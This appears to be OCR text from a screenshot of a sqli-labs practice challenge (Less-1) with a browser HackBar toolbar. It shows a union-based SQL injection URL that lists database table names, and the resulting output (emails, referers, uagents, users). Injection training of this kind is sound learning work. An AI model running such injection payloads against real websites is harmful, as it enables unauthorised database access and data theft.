 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
yption Encoding SQL XSS LFI XXE Other
Load URL
http://inhann.top:12345/Less-1/?id=' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()%23